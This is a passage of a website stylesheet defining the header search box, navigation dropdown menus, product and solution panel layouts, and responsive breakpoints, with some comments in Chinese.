  opacity: 0.3;
  left: 100%;
  top: 50%;
  margin-top: -8px;
  margin-left: 8px;
}
.link-searcher.active .link-searcher-clear {
  display: inline-block;
}
.link-searcher-submit {
  position: absolute;
  right: 12px;
  top: 50%;
  margin-top: -10px;
  width: 20px;
  height: 20px;
  outline: none;
  border: none;
  padding: 1px;
  background: transparent;
  line-height: 0;
}
.link-searcher-submit i {
  display: inline-block;
  width: 16px;
  height: 16px;
  background: url([data-uri]);
  font-size: 16px;
  color: rgba(87, 93, 108, 0.8);
  transition: 0.2s;
}
.header-nav-list > li:hover .header-nav-item-icon {
  visibility: hidden;
  opacity: 0;
}
.header-nav-list > li:hover .header-nav-item-icon-hover {
  visibility: visible;
  opacity: 1;
}
.header-nav-list > li.active .header-nav-item-icon {
  transform: rotateX(180deg);
}
.header-nav-list > li.active .header-nav-item-icon-hover {
  transform: rotateX(180deg);
}
.link-searcher-more {
  height: 100%;
  position: absolute;
  right: 16px;
  top: 0;
  color: #252B3A;
  font-weight: 600;
  outline: none;
  border: none;
  padding: 1px;
  background: transparent;
  line-height: 0;
}
.link-searcher-more a {
  display: flex;
  height: 100%;
  align-items: center;
}
.link-searcher-more a .header-icon-arrow-right {
  margin-left: 5px;
  margin-top: 2px;
}
.link-searcher-more:hover {
  color: #2468f2;
}
.link-searcher-submit:hover i {
  background: url([data-uri]);
}
.link-searcher-drop {
  display: none;
  position: absolute;
  top: calc(100% + 2px);
  right: 0;
  left: 0;
  height: 181px;
  overflow: auto;
  background-color: #fff;
  border-radius: 0 0 8px 8px;
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.15);
  width: 92%;
  margin: 0 auto;
  color: #252B3A;
}
.link-searcher-drop ul {
  position: relative;
}
.link-searcher-drop.show {
  display: block;
}
.link-searcher-drop li.no-result {
  height: 170px;
}
.link-searcher-drop li.no-result a {
  display: flex;
  height: 100%;
  padding: 0 30px;
  line-height: 22px;
  align-items: center;
  justify-content: center;
  text-align: center;
  color: #adb0b0;
}
.link-searcher-drop li:first-child a {
  padding-top: 5px;
}
.link-searcher-drop li:last-child a {
  padding-top: 5px;
}
.link-searcher-drop a {
  display: block;
  padding-left: 10px;
  padding-right: 10px;
  font-size: 14px;
  line-height: 32px;
}
.link-searcher-drop li.active a {
  color:var(--zdztxz);
  background-color: rgba(160, 162, 168, 0.08);
}
/* region 主菜单下拉内容 */
body.show-dropdown {
  overflow: hidden;
}
#header.show-dropdown .header-container {
  height: 100%;
  z-index: 999;
}
.header-dropdown {
  position: absolute;
  top: var(--zddhgd);
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 899;
  background: rgba(0, 0, 0, 0);
  transition: all 0.1s;
}
.header-dropdown.showMask {
  background: rgba(0, 0, 0, 0.5);
}
.header-dropdown.noMask {
  background: none;
}
.header-dropdown-list {
  position: relative;
  will-change: height;
  transition: height 0.1s ease;
  padding: 0;
  z-index: 899;
}
.header-dropdown-list.expanding {
  transition: height 0.15s ease 0.1s;
  overflow: hidden;
}
.header-dropdown-list.hiding {
  transition: height 0.15s ease 0.1s;
  overflow: hidden;
}
.header-dropdown-list > li {
  display: none;
  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.05);
}
.header-dropdown-list > li.header-dropdown-dialog {
  box-shadow: none;
}
.header-dropdown-list > li.header-dropdown-dialog.show {
  display: inline-block;
  box-shadow: none;
}
.header-dropdown-list > li:not(.J-drop-dialog) {
  background:var(--zdxlcd);
  border-bottom-left-radius: var(--zdxlyj);
 border-bottom-right-radius:var(--zdxlyj)
}
.header-dropdown-list > li.header-dropdown-more {
  background: #fff;
  padding-left: 0;
  border: 1px solid rgba(0, 0, 0, 0.1);
  line-height: 0;
}
.header-dropdown-list > li.show {
  display: block;
  padding: 0 3%;
}
.header-dropdown-close {
  position: absolute;
  top: 20px;
  right: 20px;
  width: 14px;
  height: 14px;
  cursor: pointer;
  opacity: 0.6;
}
.header-dropdown-close:before,
.header-dropdown-close:after {
  content: "";
  position: absolute;
  top: 10px;
  left: 30%;
  height: 1px;
  width: 30px;
  border-radius: 1px;
  margin-left: -10px;
  background-color: #252b3a;
}
.header-dropdown-close:before {
  transform: rotate(45deg);
}
.header-dropdown-close:after {
  transform: rotate(-45deg);
}
.header-dropdown-close:hover {
  opacity: 1;
}
.show-close .header-dropdown-close {
  display: block;
}
@media (max-width: 1366px) {
  .header-dropdown-list {
    padding: 0;
  }
  .header-dropdown-close {
    right: 10px;
  }
  .header-dropdown-close:before,
  .header-dropdown-close:after {
    content: "";
    position: absolute;
    top: 10px;
    left: 30%;
    height: 1px;
    width: 20px;
    border-radius: 1px;
    margin-left: -10px;
    background-color: #252b3a;
  }
}
@media (max-width: 1023px) {
  .header-dropdown {
    top: 110px;
  }
}
@media (max-width: 768px) {
  .header-dropdown {
    display: none;
  }
}
/* endregion 主菜单下拉内容--解决方案 */
/* region 主菜单下拉内容--更多 */
.header-dropdown-more {
  width: 240px;
  margin-left: -15px;
}
.header-more-list {
  padding: 20px 30px;
  background: #fff;
  color: #252B3A;
}
.header-more-list > li {
  font-size: 14px;
  line-height: 22px;
}
.header-more-list > li:not(.header-more-item-hide) + li {
  margin-top: 12px;
}
.header-more-list > li.header-more-item-hide {
  display: none;
}
.header-more-list a {
  display: block;
}
.header-more-list > li:hover a {
  color: #2468f2;
}
.header-more-list > li.header-nav-hot a:after {
  content: "";
  display: inline-block;
  width: 6px;
  height: 6px;
  margin-top: -16px;
  margin-left: 2px;
  border-radius: 50%;
  background: #2468f2;
  vertical-align: middle;
}
/* “更多”需在不同分辨率保持与面包导航的一级菜单相同宽度 */
@media (max-width: 1218px) {
  .header-dropdown-more {
    width: 20%;
  }
}
@media (max-width: 1023px) {
  .header-dropdown-more {
    width: 25%;
  }
}
/* endregion 主菜单下拉内容--更多 */
/* endregion 主菜单下拉内容 */
/* region 主菜单通用下拉内容2 */
.dropdown-common-container {
  height: 100%;
  position: relative;
  max-height: calc(94vh - 75px - 25px);
  overflow: hidden;
}
.header-container.fixed .dropdown-common-container {
  max-height: calc(94vh - 75px);
}
#header.show-top-prompt .dropdown-common-container {
  max-height: calc(94vh - 75px - 25px - 42px);
}
#header.show-top-ad .dropdown-common-container {
  max-height: calc(94vh - 75px - 25px - 70px);
}
.dropdown-common-container::after {
  content: "";
  display: block;
  width: 100%;
  height: 50px;
  position: absolute;
  bottom: 0;
}
.dropdown-common-container.showGradient::after {
  background-image: linear-gradient(to top, #ffffff, rgba(255, 255, 255, 0));
}
.dropdown-common-wrapper {
  padding: 0;
  max-height: calc(94vh - 75px - 25px);
  max-width: 1360px;
  margin: 0 auto;
}
.header-container.fixed .dropdown-common-wrapper {
  max-height: calc(94vh - 75px);
}
#header.show-top-prompt .dropdown-common-wrapper {
  max-height: calc(94vh - 75px - 25px - 42px);
}
#header.show-top-ad .dropdown-common-wrapper {
  max-height: calc(94vh - 75px - 25px - 70px);
}
.dropdown-common-wrapper-inner {
  padding: 0 0 0 0;
  display: flex;
  max-height: calc(94vh - 75px - 25px);
}
.header-container.fixed .dropdown-common-wrapper-inner {
  max-height: calc(94vh - 75px);
}
#header.show-top-prompt .dropdown-common-wrapper-inner {
  max-height: calc(94vh - 75px - 25px - 42px);
}
#header.show-top-ad .dropdown-common-wrapper-inner {
  max-height: calc(94vh - 75px - 25px - 70px);
}
.dropdown-common-left-wrapper {
  border-right: 1px solid #58585817;
  padding: 32px 24px 0 0;
  flex: 5;
  z-index: 100;
  max-height: calc(94vh - 75px - 25px);
}
.header-container.fixed .dropdown-common-left-wrapper {
  max-height: calc(94vh - 75px);
}
#header.show-top-prompt .dropdown-common-left-wrapper {
  max-height: calc(94vh - 75px - 25px - 42px);
}
#header.show-top-ad .dropdown-common-left-wrapper {
  max-height: calc(94vh - 75px - 25px - 70px);
}
.dropdown-common-left-wrapper > div {
  overflow: auto;
  padding-right: 16px;
  height: calc(100% - 50px);
}
.dropdown-common-icon {
  display: inline-block;
  width: 100px;
  height: 100px;
  background-size: cover;
background-repeat: no-repeat;
}
.dropdown-common-title {
  font-size: 24px;
  line-height: 30px;
  color: var(--zdxlzt);
  margin-top: 24px;
  transition: all 0.2s;
}
.dropdown-common-title[data-link='true']:hover {
  color:var(--zdztxz);
}
.dropdown-common-desc {
  font-size: 14px;
  line-height: 22px;
  color:var(--zdcdzt);
  margin-top: 12px;
}
.dropdown-common-link {
  display: block;
  font-size: 14px;
  line-height: 18px;
  color: var(--zdxlzt);
  margin-top: 16px;
  transition: all 0.2s;
  cursor: pointer;
  font-weight: 600;
}
.dropdown-common-link i {
  margin-left: 8px;
}
.dropdown-common-link:hover {
  color: #2468f2;
}
.dropdown-common-sublink {
  display: block;
  font-size: 14px;
  line-height: 18px;
  color: #575D6C;
  margin-top: 12px;
  transition: all 0.2s;
  cursor: pointer;
  font-weight: 400;
}
.dropdown-common-sublink i {
  margin-left: 8px;
}
.dropdown-common-sublink:hover {
  color: #2468f2;
}
.dropdown-common-contact {
  display: block;
  color: #575D6C;
  font-size: 14px;
  height: 18px;
  margin-top: 32px;
  transition: all 0.2s;
  cursor: pointer;
}
.dropdown-common-contact:hover {
  color: #2468f2;
}
.dropdown-common-right-wrapper {
  margin-bottom: 0;
  padding-left: 38px;
  padding-top: 25px;
  flex-flow: row wrap;
  flex: 18;
  overflow: auto;
  display: flex;
  align-items: flex-start;
  position: relative;
  max-height: calc(94vh - 75px - 25px);
}
.header-container.fixed .dropdown-common-right-wrapper {
  max-height: calc(94vh - 75px);
}
#header.show-top-prompt .dropdown-common-right-wrapper {
  max-height: calc(94vh - 75px - 25px - 42px);
}
#header.show-top-ad .dropdown-common-right-wrapper {
  max-height: calc(94vh - 75px - 25px - 70px);
}
.dropdown-common-rightl {
  flex: 12;
  padding-bottom: 45px;
  display: block;
}
.dropdown-common-rightl:after {
  content: "";
  display: table;
  clear: both;
}
.dropdown-common-rightl .dropdown-common-module:first-child {
  margin-top: 32px;
}
.dropdown-common-col {
  flex: 1;
}
.dropdown-common-module + .dropdown-common-module {
  margin-top: 45px;
}
@media (max-width: 1599px) {
  .dropdown-common-module + .dropdown-common-module {
    margin-top: 32px;
  }
}
.dropdown-common-module-title {
  font-size: 18px;
  line-height: 22px;
  margin-bottom: 18px;
  color: var(--zdxlzt);
  transition: all 0.2s;
  position: relative;
      display: flex;
      align-items: center;
}
.dropdown-common-module-title .dropdown-product-item-desc {
    margin-top: 0;
}
@media (max-width: 1599px) {
  .dropdown-common-module-title {
    font-size: 16px;
    line-height: 20px;
  }
}
.dropdown-common-module-title i {
  margin-left: 8px;
}
.dropdown-common-module-title[href]:hover {
  color: #2468f2;
}
.dropdown-common-module-wrapper {
  display: flex;
  flex-wrap: wrap;
  margin-top: -4px;
}
.dropdown-common-module-wrapper .dropdown-common-item {
  flex: 0 0 33%;
  max-width: 33%;
}
.dropdown-common-module-wrapper .common-item-two {
  flex: 1;
  max-width: 100%;
}
.dropdown-common-module-wrapper .common-item-three {
  flex: 1;
  max-width: 100%;
}
.dropdown-common-module-wrapper.two-cols .dropdown-common-item {
      display: flex;
	  flex: 0 0 calc(var(--zdcdkd) - var(--zdcdwj));
	  max-width: calc(var(--zdcdkd) - var(--zdcdwj));
	  background: var(--zdcdbg);
	  border: 1px solid var(--zdcdbk);
	  border-radius: var(--zdcdyj);
}
.common-flex-item-2-1 {
  flex: 0 0 66%;
  max-width: 66%;
}
.common-flex-item-2-2 {
  flex: 0 0 33%;
  max-width: 33%;
}
.common-flex-item-2 {
  flex: 0 0 33%;
  max-width: 33%;
}
.common-flex-item-3 {
  flex: 0 0 33%;
  max-width: 33%;
}
.dropdown-common-item {
  display: block;
  cursor: pointer;
  margin: var(--zdcdwj);
      margin-left: 0;
      margin-top: 0;
      padding: var(--zdcdnj);
}
@media (max-width: 1599px) {
  .dropdown-common-item {
    margin-top: 16px;
  }
}
.dropdown-common-item:hover .dropdown-common-item-title {
  color:var(--zdztxz);
}
.dropdown-common-item-title {
  font-size: 16px;
  line-height: 20px;
  color: var(--zdxlzt);
  transition: all 0.2s;
}
@media (max-width: 1599px) {
  .dropdown-common-item-title {
    font-size: 14px;
    line-height: 18px;
  }
}
.dropdown-common-item-desc {
  font-size: 14px;
  line-height: 22px;
  color: var(--zdcdzt);
  margin-top: 4px;
}
@media (max-width: 1599px) {
  .dropdown-common-item-desc {
    font-size: 12px;
    line-height: 18px;
  }
}
.dropdown-common-rightr {
  flex: 5;
  padding-bottom: 32px;
}
.dropdown-common-recommend {
  margin-top: 32px;
  overflow: auto;
  height: 100%;
}
.dropdown-common-recommend .dropdown-common-item {
  display: block;
  padding: 17px 0;
  margin-top: 0;
  border-bottom: 1px solid #DFE1E6;
}
.dropdown-common-recommend .dropdown-common-item-title {
  font-size: 14px;
  line-height: 22px;
  color: #252B3A;
}
.dropdown-common-recommend .dropdown-common-item-desc {
  font-size: 12px;
  line-height: 18px;
  color: #8A8E99;
}
.dropdown-common-recommend-title {
  font-size: 18px;
  line-height: 22px;
  margin-left: 18.5px;
  color: #252B3A;
}
@media (max-width: 1599px) {
  .dropdown-common-recommend-title {
    font-size: 16px;
    line-height: 20px;
  }
}
.dropdown-common-recommend-link {
  display: inline-block;
  width: 254px;
  height: 280px;
  border-radius: 4px;
  margin-top: 16px;
  padding: 23px 25px;
  margin-left: 18px;
  position: relative;
  overflow: hidden;
}
.dropdown-common-recommend-link .link-bg {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background-size: cover;
  transition: 0.2s;
  transform: scale(1.01);
  z-index: 0;
}
.dropdown-common-recommend-link:hover .link-bg {
  transform: scale(1.08);
}
.dropdown-common-recommend-link .link-title {
  font-size: 16px;
  line-height: 22px;
  color: #252B3A;
  z-index: 1;
  position: relative;
  font-weight: bold;
}
.dropdown-common-recommend-link .link-desc {
  font-size: 12px;
  line-height: 18px;
  color: #252B3A;
  margin-top: 4px;
  z-index: 1;
  position: relative;
}
@media (max-width: 1279px) {
  .dropdown-common-right-wrapper > .dropdown-common-rightr {
    display: none;
  }
}
@media (max-width: 949px) {
  .dropdown-common-left-wrapper {
    flex: 5;
  }
  .dropdown-common-right-wrapper {
    flex: 15;
  }
  .dropdown-common-right-wrapper .dropdown-common-rightl {
    flex-flow: column;
  }
  .dropdown-common-right-wrapper .dropdown-common-col + .dropdown-common-col {
    margin-top: 56px;
  }
  .dropdown-common-module-wrapper .dropdown-common-item {
    flex: 0 0 50%;
    max-width: 50%;
  }
}
/* region 主菜单下拉内容--产品*/
.dropdown-product-container {
  position: relative;
  height: fit-content;
  max-height: 100%;
  max-height: calc(94vh - 75px - 25px);
}
.header-container.fixed .dropdown-product-container {
  max-height: calc(94vh - 75px);
}
#header.show-top-prompt .dropdown-product-container {
  max-height: calc(94vh - 75px - 25px - 42px);
}
#header.show-top-ad .dropdown-product-container {
  max-height: calc(94vh - 75px - 25px - 70px);
}
.dropdown-product-wrapper {
  display: flex;
  height: auto;
  min-height: 300px;
  max-height: calc(94vh - 75px - 25px);
  max-width: 1360px;
  margin: 0 auto;
}
.header-container.fixed .dropdown-product-wrapper {
  max-height: calc(94vh - 75px);
}
#header.show-top-prompt .dropdown-product-wrapper {
  max-height: calc(94vh - 75px - 25px - 42px);
}
#header.show-top-ad .dropdown-product-wrapper {
  max-height: calc(94vh - 75px - 25px - 70px);
}
@media (min-width: 1367px) and (max-width: 1439px) {
  .dropdown-product-wrapper {
    max-width: 1200px;
  }
}
.header-dropdown-solution .dropdown-product-wrapper {
  height: 668px;
}
.header-dropdown-ei .dropdown-product-wrapper {
  height: 600px;
}
/* 左侧导航部分 */
.dropdown-product-wrapper-left {
  flex: 4;
  padding-top: 32px;
  padding-bottom: 2px;
}
.dropdown-product-wrapper-left.two-cols {
  flex: 5;
}
.dropdown-product-nav {
  margin-top: 24px;
  overflow: auto;
  height: calc(100% - 130px);
  padding: 0 10px;
  display: flex;
}
.dropdown-product-nav ul {
  flex: 1;
  height: fit-content;
}
.dropdown-product-nav li + li {
  margin-top: 24px;
}
@media (max-width: 1599px) {
  .dropdown-product-nav li + li {
    margin-top: 16px;
  }
}
.dropdown-product-nav li:last-child {
  margin-bottom: 16px;
}
.dropdown-product-nav-container {
  height: 100%;
  padding: 0;
  transform: translate(0, -60px);
  transition: 0.2s;
  position: relative;
}
.J-product-nav-container:after{
    content: "";
    position: absolute;
	right: 0;
    top: 0;
    width: 100%;
    height: 100%;
	z-index: -1;
    background: #fff url(../../../img/leftbg.jpg) right bottom no-repeat;
    background-size: 400px auto;
}
.dropdown-product-nav-menu {
  display: block;
  position: relative;
  padding: 0;
  cursor: default;
}
.dropdown-product-nav-menu[href] {
  cursor: pointer;
}
.dropdown-product-nav-menu-text {
  margin-right: 10px;
  line-height: 22px;
  font-size: 16px;
  line-height: 20px;
}
@media (max-width: 1599px) {
  .dropdown-product-nav-menu-text {
    font-size: 14px;
    line-height: 18px;
  }
}
.dropdown-product-nav-menu-text span {
  line-height: 18px;
  color: var(--zdxlzt);
  box-sizing: border-box;
  display: inline-block;
  position: relative;
  transition: all 0.2s;
}
.dropdown-product-nav-menu-text span::before {
  content: '';
  display: block;
  position: absolute;
  top: calc(100% + 4px);
  width: 100%;
  height: 2px;
  transition: all 0.2s;
  transition-delay: 0;
  background: var(--zdztxz);
  transform: scaleX(0);
  transform-origin: 0%;
}
.dropdown-product-nav li.active span {
    color: var(--zdxlzt);
}
.dropdown-product-more {
  display: inline-block;
  font-size: 14px;
  line-height: 20px;
  font-weight: 600;
  color: var(--zdxlzt);
}
.dropdown-product-more a {
  transition: all 0.2s;
  transition-delay: 0;
}
.dropdown-product-more a:hover {
  color: #2468f2;
}
.dropdown-product-contact {
  display: block;
  color: #575D6C;
  font-size: 14px;
  height: 18px;
  margin-top: 12px;
  transition: all 0.2s;
  cursor: pointer;
}
.dropdown-product-contact:hover {
  color: #2468f2;
}
@media (max-width: 1024px) {
  .dropdown-product-contact {
    font-size: 12px;
  }
}
/* 中间下拉区域内容 */
.dropdown-product-wrapper-right {
  position: relative;
  flex: 20;
  padding: 0 0 28px 28px;
}
.dropdown-product-wrapper-right::after {
  content: '';
  display: block;
  width: 100%;
  height: 0;
  position: absolute;
  bottom: 0;
}
.dropdown-product-wrapper-right.showGradient::after {
  background-image: linear-gradient(to top, #ffffff, rgba(255, 255, 255, 0));
}
/* 顺序展示下拉的内容动画 */
.header-dropdown-list.show-text .dropdown-product-nav-container {
  transform: translate(0, 0);
  transition-delay: 0.15s;
}
[data-nav-index] {
  opacity: 0;
  transition: 0.2s;
}
.header-dropdown-list.show-text [data-nav-index] {
  opacity: 1;
  transform: translate(0, 0);
  transition-delay: 0.2s;
}
.header-dropdown-list.show-text [data-nav-index='0'] {
  transition-delay: 0.4s;
}
.header-dropdown-list.show-text [data-nav-index='1'] {
  transition-delay: 0.42s;
}
.header-dropdown-list.show-text [data-nav-index='2'] {
  transition-delay: 0.44s;
}
.header-dropdown-list.show-text [data-nav-index='3'] {
  transition-delay: 0.46s;
}
.header-dropdown-list.show-text [data-nav-index='4'] {
  transition-delay: 0.48s;
}
.header-dropdown-list.show-text [data-nav-index='5'] {
  transition-delay: 0.5s;
}
.header-dropdown-list.show-text [data-nav-index='6'] {
  transition-delay: 0.52s;
}
.header-dropdown-list.show-text [data-nav-index='7'] {
  transition-delay: 0.54s;
}
.header-dropdown-list.show-text [data-nav-index='8'] {
  transition-delay: 0.56s;
}
.header-dropdown-list.show-text [data-nav-index='9'] {
  transition-delay: 0.58s;
}
.header-dropdown-list.show-text [data-nav-index='10'] {
  transition-delay: 0.6s;
}
.header-dropdown-list.show-text [data-nav-index='11'] {
  transition-delay: 0.62s;
}
.dropdown-product-nav-menu:hover .dropdown-product-nav-menu-text span::before,
.active .dropdown-product-nav-menu .dropdown-product-nav-menu-text span::before {
  width: 100%;
  transform: scaleX(1);
}
.dropdown-product-nav-menu:hover .dropdown-product-nav-menu-icon-normal,
.active .dropdown-product-nav-menu .dropdown-product-nav-menu-icon-normal {
  opacity: 0;
}
.dropdown-product-nav-menu:hover .dropdown-product-nav-menu-icon-active,
.active .dropdown-product-nav-menu .dropdown-product-nav-menu-icon-active {
  opacity: 1;
}
/* 产品下拉主内容区 */
.dropdown-product-body {
  height: 100%;
}
.dropdown-product-content {
  display: none;
  position: relative;
  overflow: hidden;
  height: 100%;
}
.dropdown-product-content.show {
  display: flex;
}
.dropdown-product-content-middle {
  flex: 15;
}
/* 顶部模块标题 */
.dropdown-product-content-middlet {
  font-size: 24px;
  line-height: 28px;
  color:var(--zdxlzt);
  margin-bottom: 24px;
  padding: 32px 26px 0 0;
}
@media (max-width: 1599px) {
  .dropdown-product-content-middlet {
    font-size: 20px;
    line-height: 26px;
  }
}
@media (max-width: 1599px) {
  .dropdown-product-content-middlet {
    margin-bottom: 20px;
  }
}
.dropdown-product-module-title-icon{
	    display: flex;
	    align-items: center;
	    justify-content: flex-end;
	    flex-wrap: wrap;
	    flex-direction: row-reverse;
}
.dropdown-product-content-middlet a {
  transition: all 0.2s;
}
.dropdown-product-content-middlet a[href]:hover {
  color: #2468f2;
}
.dropdown-product-module-title-icon img{
  width: 46px;
  height: 46px;
  display: inline-block;
  margin-right: 8px;
  background-size: cover;
}
.dropdown-common-module-title img{
  width: 25px;
  height: 25px;
  display: inline-block;
  margin-right: 8px;
  background-size: cover;
}
.dropdown-product-content-middleb {
  height: 100%;
      overflow: auto;
}
.dropdown-product-content-middleb .dropdown-product-module.no-title {
  margin-top: -16px;
}
.dropdown-product-content-middleb > div {
  margin-bottom: 10px;
}
.dropdown-product-content-middleb > div:last-child {
  margin-bottom: 0;
}
@media (max-width: 1599px) {
  .dropdown-product-content-middleb > div {
    margin-bottom: 32px;
  }
}
.dropdown-product-content-middleb-split > div {
  margin-bottom: 32px;
}
@media (max-width: 1599px) {
  .dropdown-product-content-middleb-split > div {
    margin-bottom: 24px;
  }
}
.dropdown-product-module-title {
  font-size: 18px;
  line-height: 22px;
  color:var(--zdxlzt);
  transition: all 0.2s;
  position: relative;
}
@media (max-width: 1599px) {
  .dropdown-product-module-title {
    font-size: 16px;
    line-height: 20px;
  }
}
.no-title .dropdown-product-module-title {
  margin-bottom: 0;
}
.dropdown-product-module-title i {
  margin-left: 8px;
}
.dropdown-product-module-title i.show-label {
  left: 35px;
}
.dropdown-product-module-title[href]:hover {
  color: #2468f2;
}
.dropdown-product-module-title[href]:hover i.show-label {
  left: 40px;
}
.dropdown-product-module-title-split {
  font-size: 16px;
  line-height: 20px;
  font-weight: 700;
}
@media (max-width: 1599px) {
  .dropdown-product-module-title-split {
    font-size: 14px;
    line-height: 18px;
  }
}
.dropdown-product-module-wrapper {
  display: flex;
  flex-wrap: wrap;
margin-top: -13px;
}
.dropdown-product-module-wrapper .dropdown-product-item {
  flex: 0 0 33%;
  max-width: 33%;
}
.dropdown-product-item>img,.dropdown-common-item>img{max-width: 48px;max-height: 48px;margin-right: 10px;margin-top: -5px;}
.dropdown-product-module-wrapper .item-two {
  flex: 1;
  max-width: 100%;
}
.dropdown-product-module-wrapper .item-three {
  flex: 1;
  max-width: 100%;
}
.dropdown-product-module-wrapper.two-cols .dropdown-product-item {
    flex: 0 0 calc(var(--zdcdkd) - var(--zdcdwj));
    max-width: calc(var(--zdcdkd) - var(--zdcdwj));
	background: var(--zdcdbg);
	border: 1px solid var(--zdcdbk);
	border-radius: var(--zdcdyj);
}
.dropdown-product-module-wrapper .dropdown-product-item-twocol {
  flex: 0 0 50%;
  max-width: 50%;
}
@media (max-width: 1599px) {
  .dropdown-product-module-wrapper-split {
    margin-top: 0px;
  }
}
.flex-item-2-1 {
  flex: 0 0 66%;
  max-width: 66%;
}
.flex-item-2-2 {
  flex: 0 0 33%;
  max-width: 33%;
}
.flex-item-2 {
  flex: 0 0 33%;
  max-width: 33%;
}
.flex-item-12-1 {
  flex: 0 0 33%;
  max-width: 33%;
}
.flex-item-12-2 {
  flex: 0 0 66%;
  max-width: 66%;
}
.flex-item-2-1-split {
  flex: 0 0 50%;
  max-width: 50%;
}
.flex-item-2-2-split {
  flex: 0 0 50%;
  max-width: 50%;
}
.flex-item-2-split {
  flex: 0 0 50%;
  max-width: 50%;
}
.flex-item-3 {
  flex: 0 0 33%;
  max-width: 33%;
}
@media (max-width: 949px) {
  .dropdown-product-module {
    display: block !important;
  }
}
@media (max-width: 949px) {
  .flex-item-2 {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .flex-item-2:last-child {
    margin-top: 32px;
  }
  .flex-item-3 {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .flex-item-3:not(first-child) {
    margin-top: 32px;
  }
  .flex-item-12-1,
  .flex-item-12-2 {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .flex-item-12-2 {
    margin-top: 32px;
  }
}
.dropdown-product-item-split {
  margin-top: 8px;
  padding: 0 26px;
  line-height: 24px;
}
@media (max-width: 1599px) {
  .dropdown-product-item-split {
    margin-top: 4px;
  }
}
.dropdown-product-item {
  margin:var(--zdcdwj);
  margin-left: 0;
      margin-top: 0;
  padding:var(--zdcdnj);
  display: flex;
    align-items: center;
    flex-direction: row-reverse;
    justify-content: flex-end;
    flex-grow: 1;
}
@media (max-width: 1599px) {
  .dropdown-product-item {
    margin-top: 16px;
  }
}
.dropdown-product-item:hover .dropdown-product-item-title {
  color: var(--zdztxz);
}
.dropdown-product-item-title-simplify:hover {
  color: var(--zdztxz);
}
.dropdown-product-item-title-split {
  padding-right: 5px;
}
.dropdown-product-item-title {
  font-size: 16px;
  line-height: 20px;
  color:var(--zdxlzt);
  transition: all 0.2s;
}
@media (max-width: 1599px) {
  .dropdown-product-item-title {
    font-size: 14px;
    line-height: 18px;
  }
}
.dropdown-product-item-desc {
  font-size: 12px;
  line-height: 22px;
  color: var(--zdcdzt);
  margin-top: 3px;
  margin-left: 1px;
}
@media (max-width: 1599px) {
  .dropdown-product-item-desc {
    font-size: 12px;
    line-height: 18px;
  }
}
.dropdown-product-content-right {
  flex: 5;
  margin-top: 32px;
  margin-left: var(--zdcdwj);
}
.header-dropdown-product .dropdown-product-content-right {
  margin-top: 86px;
    margin-left: var(--zdcdwj);
}
.dropdown-product-recommend .dropdown-product-item {
  margin-top: 0;
  display: block;
  padding: 17px 0;
  border-bottom: 1px solid #dfe1e6;
}
.dropdown-product-recommend .dropdown-product-item-title {
  font-size: 14px;
  line-height: 22px;
  color: #252B3A;
}
.dropdown-product-recommend .dropdown-product-item-desc {
  font-size: 12px;
  line-height: 18px;
  color: #8A8E99;
}
.dropdown-product-recommend-title {
  font-size: 18px;
  line-height: 22px;
  color: var(--zdxlzt);
}
.dropdown-product-recommend-link {
  display: inline-block;
  width: 254px;
  height: 280px;
  border-radius: 4px;
  margin-top: 25px;
  padding: 23px 25px;
  overflow: hidden;
  position: relative;
}
.dropdown-product-recommend-link .link-bg {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background-size: cover;
  background-position: center;
  transition: 0.2s;
  transform: scale(1.01);
  z-index: 0;
}
.dropdown-product-recommend-link:hover .link-bg {
  transform: scale(1.08);
}
.dropdown-product-recommend-link .link-title {
  font-size: 16px;
  line-height: 22px;
  font-weight: bold;
  color: #252B3A;
  z-index: 1;
  position: relative;
}
.dropdown-product-recommend-link .link-desc {
  font-size: 12px;
  line-height: 18px;
  color: #252B3A;
  margin-top: 4px;
  z-index: 1;
  position: relative;
}
@media (max-width: 1279px) {
  .dropdown-product-content-right {
    display: none;
  }
}
@media (max-width: 949px) {
  .dropdown-product-wrapper-left {
    flex: 4;
  }
  .dropdown-product-wrapper-right {
    flex: 17;
  }
  .dropdown-product-wrapper-right .dropdown-product-content-middleb > div {
    flex-flow: column;
  }
  .dropdown-product-wrapper-right .dropdown-product-content-col + .dropdown-product-content-col {
    margin-top: 56px;
  }
  .dropdown-product-module-wrapper .dropdown-product-item {
    flex: 0 0 50%;
    max-width: 50%;
  }
}
/** 右侧推荐列表 */
.dropdown-product-recommend-right {
  flex: 5;
  margin-top: 32px;
  padding-bottom: 32px;
  padding-right: 16px;
}
@media (max-width: 1439px) {
  .dropdown-product-recommend-right {
    margin-top: 24px;
  }
}
.dropdown-product-rec-title {
  font-size: 24px;
  line-height: 30px;
  font-weight: medium;
  color: #252B3A;
  margin-bottom: 8px;
}
@media (max-width: 1599px) {
  .dropdown-product-rec-title {
    font-size: 20px;
    line-height: 26px;
  }
}
@media (max-width: 1439px) {
  .dropdown-product-rec-title {
    margin-bottom: 0;
  }
}
.dropdown-product-rec-link {
  border-bottom: 1px solid #eee;
  padding-top: 16px;
  padding-bottom: 16px;
  display: block;
}
.rec-title {
  font-weight: bold;
  font-size: 14px;
  color: #252B3A;
  letter-spacing: 0;
  line-height: 18px;
}
.dropdown-product-rec-link:hover {
  transition: all 0.2s;
  transition-delay: 0;
}
.dropdown-product-rec-link:hover .rec-title {
  color: #2468f2;
}
.rec-desc {
  font-size: 12px;
  color: #8A8E99;
  letter-spacing: 0;
  line-height: 18px;
}
@media (max-width: 1279px) {
  .dropdown-product-content-right,
  .dropdown-product-recommend-right {
    display: none;
  }
}
.header-dialog {
  position: absolute;
  top: 100px;
  z-index: -1;
}
.dropdown-dialog-wrapper {
  display: flex;
  padding: 24px;
  background: #FFFFFF;
  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
  flex-wrap: wrap;
}
.dropdown-dialog-wrapper .dropdown-dialog-label {
  width: 100%;
  font-size: 14px;
  color: #252B3A;
  letter-spacing: 0;
  line-height: 22px;
  font-weight: bold;
  margin-bottom: 16px;
}
.dropdown-dialog-wrapper .dropdown-dialog-label a {
  position: relative;
}
.dropdown-dialog-wrapper .dropdown-dialog-label a:after {
  content: '';
  position: absolute;
  width: 16px;
  height: 16px;
